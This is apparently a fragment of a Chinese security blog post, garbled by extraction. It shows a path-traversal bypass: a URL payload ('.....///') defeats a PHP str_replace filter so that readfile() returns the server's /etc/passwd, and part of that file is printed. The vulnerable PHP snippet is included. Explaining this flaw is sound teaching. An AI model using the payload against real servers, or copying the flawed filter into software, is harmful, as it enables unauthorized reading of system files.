 localhost:8888/index.php?dir=.....///http/.....///.....///.....///.....///e...
Blog Github 文章收藏 书籍 在线工具
## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At other times th
See the opendirectoryd(8) man page for additional information about # Open Directory. ## nobody:*:-2:-2:Unprivileged User:/var/empt
Administrator:/var/root:/bin/sh daemon:*:1:1:System Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spoo
Gate Daemon:/var/empty:/usr/bin/false _networkd:*:2
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/
Service:/var/empty:/usr/bin/false _ces:*:32:32:Certific
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/
Daemon:/var/db/geod:/usr/bin/false _devdocs:*:59:59
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:
Server:/Library/WebServer:/usr/bin/false _eppc:*:71:7
Server:/var/empty:/usr/bin/false _mysql:*:74:74:MySQ
Streaming Server:/var/empty:/usr/bin/false _cyrus:*:7
_appserver:*:79:79:Application Server:/var/empty:/usr/
Daemon:/var/virusmails:/usr/bin/false _jabber:*:84:84
_windowserver:*:88:88:WindowServer:/var/empty:/usr/
_securityagent:*:92:92:SecurityAgent:/var/db/security
_teamsserver:*:94:94:TeamsServer:/var/teamsserver:/
_atsserver:*:97:97:ATS Server:/var/empty:/usr/bin/fal
_softwareupdate:*:200:200:Software Update Service:/
index.p
index.php ×
1 <?php
2
3 $dir = str_replace(array('../','./'),'',$_GET['dir']);
4
5 if(strstr($dir,'http')){
6
7 echo readfile($dir);
8
9 }
10 else {
11 dir('y4sb');
12 }
13
14 ?>
ChaBug